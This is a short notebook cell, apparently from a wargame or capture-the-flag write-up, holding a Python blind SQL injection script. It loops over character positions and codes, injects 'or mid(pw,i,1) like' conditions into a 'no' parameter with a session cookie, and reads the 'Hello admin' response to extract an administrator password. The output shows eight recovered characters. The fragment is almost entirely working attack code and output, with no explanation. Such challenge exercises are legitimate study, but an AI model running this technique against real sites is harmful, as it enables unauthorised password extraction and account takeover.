 In [11]: for i in range(1,length+1):
    for j in range(48,128):
        new_url=url+"?no=1 or mid(pw,"+str(i)+",1) like %22"+str(chr(j))+"%22"
        res = requests.get(new_url, cookies=cookie)
        if "Hello admin" in res.text:
            key += chr(j)
            print(key)
            break
1
1C
1C6
1C62
1C62B
1C62BA
1C62BA6
1C62BA6F